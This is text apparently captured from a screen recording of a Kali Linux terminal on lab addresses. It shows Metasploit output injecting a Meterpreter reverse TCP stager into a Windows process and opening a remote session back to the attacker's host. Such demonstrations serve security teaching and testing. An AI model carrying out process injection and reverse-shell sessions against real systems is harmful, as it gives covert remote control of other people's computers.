 VMware Fusion File Edit View Virtual Machine Window Help 69% Mon 8:45 PM mphx2
Kali Linux
Applications Places Mon Apr 7, 7:45 PM root
root@mphx2: ~
File Edit View Search Terminal Help
[*] Starting exploit multi handler
[*] Performing Architecture Check
[*] Started reverse handler on 192.168.0.139:4445
[*] Starting the payload handler...
[*] Process found checking Architecture
[+] Process is the same architecture as the payload
[*] Injecting Windows Meterpreter (Reflective Injection), Reverse TCP Stager int
o process ID 1992
[*] Opening process 1992
[*] Generating payload
[*] Allocating memory in procees 1992
[*] Allocated memory at address 0x039f0000, for 290 byte stager
[*] Writing the stager into memory...
[*] Sending stage (769024 bytes) to 192.168.0.156
[+] Successfully injected payload in to process: 1992
meterpreter > [*] Meterpreter session 2 opened (192.168.0.139:4445 -> 192.168.0.
156:1056) at 2014-04-07 19:45:49 -0400
meterpreter > background
[*] Backgrounding session 1...
msf exploit(handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter >
KALI LINUX
The quieter you become, the more you are able to hear.
00:41 -00:39
root@mphx2: ~ [root@mphx2: ~]
7